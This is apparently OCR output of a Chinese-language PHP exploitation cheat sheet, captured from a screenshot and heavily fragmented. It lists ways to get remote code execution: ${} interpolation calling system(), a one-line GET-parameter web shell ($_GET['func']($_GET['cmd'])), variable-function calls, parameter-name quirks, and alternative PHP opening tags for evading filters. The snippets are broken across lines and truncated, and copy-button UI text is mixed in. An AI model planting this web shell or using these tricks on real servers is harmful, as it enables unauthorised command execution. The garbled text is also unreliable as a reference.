
//
${}
放入花括号的 php语句会被执行        
${system('apt
//
$_GET
$_GET
[
'func'
](
$_GET
[
'cmd'
]);

//
$a
(
$b
$a
 = 
'system'
;        
$b
 = 
'apt moo'
;        
$
 复制代码
 隐藏代码
GET、POST 传参时，参数名中包含 空格    .    [    +
// 5种标签
1
、
<?php
2
、
<?
3
、
<?=
4
、<script language=
'php'
>
phpinfo
5
、<% 
phpinfo
(); %>                           